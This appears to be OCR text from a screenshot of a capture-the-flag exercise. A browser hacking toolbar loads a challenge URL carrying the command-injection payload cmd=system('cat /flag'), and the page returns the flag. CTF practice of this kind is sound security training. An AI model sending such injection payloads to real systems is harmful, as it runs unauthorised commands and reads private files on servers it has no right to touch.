 eci-2ze32vokiwdils36hj37.cloudeci1.ichunqiu.com/?cmd=system('cat /flag');
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HT
Load URL http://eci-2ze32vokiwdils36hj37.cloudeci1.ichunqiu.com?cmd=system('cat /flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert strin
flag{cc1fd487-cc1f-4403-98fc-04d647905989}